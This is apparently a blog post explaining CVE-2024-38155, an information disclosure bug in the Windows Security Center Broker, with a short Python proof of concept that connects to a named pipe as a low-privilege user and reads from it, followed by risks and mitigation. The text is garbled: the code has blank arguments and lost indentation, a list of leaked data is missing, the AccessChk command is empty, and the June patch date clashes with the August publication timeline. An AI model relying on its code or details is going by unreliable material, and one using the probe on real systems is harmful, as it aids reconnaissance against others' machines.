In June 2024, Microsoft patched a serious information disclosure vulnerability in the Security Center Broker, tracked as CVE-2024-38155. If you’re in charge of Windows network security or want to understand how attackers could easily twist a small oversight into a big problem, keep reading. In this exclusive long-read, I’ll break down what went wrong, how the exploit works (with simple code example), and where to get more advanced details.
What is the Security Center Broker?
The Windows Security Center helps track and report the security status of your system (patch updates, antivirus status, etc.), and its Broker is an internal system process managing sensitive information. Even though users rarely interact with it directly, it acts as a middleman between background services and user-facing apps. That means bugs here can become privacy nightmares.
CVE-2024-38155 at a Glance
- Vulnerability: Security Center Broker could expose sensitive information to low-privilege attackers.
Type: Information Disclosure.
- Impact: Possible leakage of system and user security states, potentially used for privilege escalation or crafting future attacks.
- Affected Systems: Windows 10, 11, and relevant Server editions (see Microsoft Advisory).
How the Vulnerability Works (Simplified Explanation)
Normally, inter-process communications (IPC) with the Security Center Broker are restricted—only trusted system components should be able to query it for things like which AV is active, or firewall status. However, due to improper permission checks, even low-privileged local users could send queries and read responses.
Exploiting CVE-2024-38155: Simple Code Example
Disclaimer: This is for educational purposes only. Do not use for unauthorized access!
The following Python code (using pywin32) shows how one could open a Named Pipe to the Security Center Broker and attempt to read data. Please note Microsoft has patched this now—do not expect this to work on up-to-date systems.
import win32pipe
import win32file
# Name of the vulnerable pipe
PIPE_NAME = r'\\.\pipe\SecurityCenterBroker'
try:
# Try to connect to the pipe as a standard user
handle = win32file.CreateFile(
PIPE_NAME,
win32file.GENERIC_READ | win32file.GENERIC_WRITE,
, None,
win32file.OPEN_EXISTING,
, None
)
print(f"[+] Connected to {PIPE_NAME}!")
# Here, you would send a crafted query; we'll just try a read
result, data = win32file.ReadFile(handle, 1024)
print("[+] Data from broker:", data.decode(errors='ignore'))
win32file.CloseHandle(handle)
except Exception as e:
print("[-] Could not connect or read:", e)
Possibly paths to sensitive executables used for defense
All these can help an attacker fine-tune their actions or know when to strike.
Real-World Risks
- Targeted Attacks: An attacker can precisely tailor malware to bypass existing defenses if they know exactly what’s running.
Insider Threat: Even interns with minimal access can retrieve valuable intel.
Important: As this does not allow code execution or direct privilege escalation, it’s only one piece of the puzzle—but it bridges a gap between “guessing” about a target system and knowing.
Patch and Mitigation
Microsoft fixed this by properly restricting the Security Center Broker’s pipe access to only system-level clients. That way, regular users and low-privilege accounts are blocked.
Apply the June 2024 security updates immediately.
2. If for some reason you cannot patch, use a tool like Sysinternals’ AccessChk to audit pipe and service permissions:
`
Confirm that only SYSTEM/ADMIN (not Everyone) has access.
References and Further Reading
- Microsoft Security Response Center: CVE-2024-38155 Advisory
- Security Center Broker service info – Microsoft Docs
- Twitter thread: @swiftonsafety on June 2024 Patch Tuesday
- Blog: Breaking Named Pipe Security in Windows Services
Final Thoughts
CVE-2024-38155 is a classic example of how forgetting a simple permissions check can turn a “low-risk” background service into a goldmine for attackers. Even if it can’t directly get you admin rights, leaking security context is a major step for anyone trying to break in or persist undetected.
Patch and check your systems—never assume background services are safe just because normal users “shouldn’t” be able to see them.
Stay safe and keep learning!
*Post exclusive for this channel. For reprints or inquiries, contact the author.*
Timeline
Published on: 08/13/2024 18:15:21 UTC
Last modified on: 08/14/2024 02:07:05 UTC
